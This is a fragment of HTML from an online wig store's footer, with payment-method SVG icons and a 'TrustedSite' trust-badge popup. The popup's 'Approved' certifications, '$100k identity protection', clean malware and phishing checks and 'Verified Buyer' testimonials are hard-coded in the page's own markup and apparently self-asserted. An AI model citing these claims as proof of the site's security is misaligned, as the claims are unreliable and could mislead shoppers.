L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
